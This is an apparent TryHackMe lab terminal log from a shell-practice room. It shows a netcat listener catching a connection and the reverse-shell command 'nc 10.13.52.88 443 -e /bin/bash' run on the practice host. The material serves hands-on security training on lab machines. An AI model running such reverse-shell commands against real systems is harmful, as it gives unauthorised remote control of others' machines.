 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.140.168] 43222
whoami
shell
┌──(kakakseram㉿VM-Kali)-[~]
└─$ ssh shell@10.10.140.168
shell@10.10.140.168's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ nc 10.13.52.88 443 -e /bin/bash